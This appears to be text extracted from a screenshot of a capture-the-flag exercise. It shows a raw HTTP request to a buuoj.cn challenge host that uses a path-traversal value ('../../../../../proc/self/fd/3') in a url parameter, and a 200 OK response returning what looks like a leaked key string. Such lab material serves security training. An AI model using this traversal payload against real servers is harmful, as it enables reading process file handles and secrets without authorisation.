 GET /page?url=../../../../../proc/self/fd/3 HTTP/1.1
Host: ca7a277c-d156-45fe-9379-1513fc5d30d4.node4.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17aec38e9e7125-0f4cd071e5918f-6373260-e1000-17aec38e9e8a3
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 01 Aug 2021 15:02:03 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
9lbxhu37lBqzPVCpiyGZvoN7fKOA1yCqQwRdm6TWq/U=